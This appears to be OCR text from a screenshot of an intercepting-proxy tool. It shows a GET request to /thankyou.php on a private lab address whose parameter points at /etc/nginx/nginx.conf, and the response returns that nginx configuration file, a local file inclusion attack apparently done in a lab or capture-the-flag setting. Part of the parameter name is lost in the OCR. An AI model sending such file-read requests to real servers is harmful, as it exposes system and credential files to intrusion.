 Request
Raw Params Headers Hex
Pretty Raw \n Actions
1 GET /thankyou.php? =/etc/nginx/nginx.conf
HTTP/1.1
3 Host: 192.168.94.26
4 User-Agent: Mozilla/5.0 (X11; Linux x86_64;
rv:78.0) Gecko/20100101 Firefox/78.0
5 Accept:
text/html,application/xhtml+xml,application/xml
;q=0.9,image/webp,*/*;q=0.8
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate
8 Connection: close
9 Upgrade-Insecure-Requests: 1
10
Response
Raw Hex
Pretty Raw Render \n Actions
73
74 ##
75 # Logging Settings
76 ##
77
78 access_log /var/log/nginx/access.log;
79 error_log /var/log/nginx/error.log;
80
81 ##
82 # Gzip Settings
83 ##
84
85 gzip on;